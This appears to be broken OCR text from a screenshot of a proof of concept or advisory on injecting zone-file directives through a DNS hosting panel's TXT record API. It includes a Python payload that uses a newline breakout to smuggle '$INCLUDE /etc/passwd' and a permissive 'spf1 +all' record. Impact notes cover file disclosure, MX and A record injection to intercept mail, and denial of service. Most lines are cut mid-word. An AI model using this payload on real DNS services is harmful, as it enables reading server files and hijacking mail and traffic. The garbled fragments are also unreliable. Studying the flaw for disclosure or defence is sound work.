
domain, "type": "TXT", "record": "@",

spf1 +all"\n$INCLUDE /etc/passwd', "ttl": 18000})

"data", []):

INJECTED" if "$INCLUDE" in str(line) else ""

(f"  {line}{tag}")

py https://panel.example.com API_KEY API_SECRET do
osure
:
$INCLUDE
directs BIND to read arbitrary world-readable fi
e retrieved by the customer via
DomainZones.listing
or DNS q
ion
: Newline breakout allows injection of A, MX, CNAME, and other r
ker-controlled IPs, intercept email via MX injection, or perform su
ption
: Malformed zone content causes BIND to reject the zone, cre
tives can create massive record sets for amplification.